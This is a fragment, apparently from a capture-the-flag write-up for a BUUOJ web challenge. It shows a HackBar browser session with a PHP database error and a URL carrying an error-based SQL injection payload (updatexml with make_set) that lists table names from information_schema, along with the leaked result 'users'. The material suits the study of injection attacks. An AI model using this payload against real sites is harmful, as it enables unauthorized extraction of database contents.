 [*] query error! (XPATH syntax error: '~,users')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://afd9e3f3-e747-4959-b506-f86d8accc887.node3.buuoj.cn/view.php?no=1 and updatexml(1,make_set(7,'~',(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)#